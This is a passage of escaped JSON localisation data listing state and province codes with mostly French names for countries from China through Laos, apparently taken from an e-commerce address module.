\\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu-et-Cachemire\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"T\\u00e9langana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"Bengale-Occidental\",\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra et Nagar Haveli\",\"DD\":\"Daman et Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de 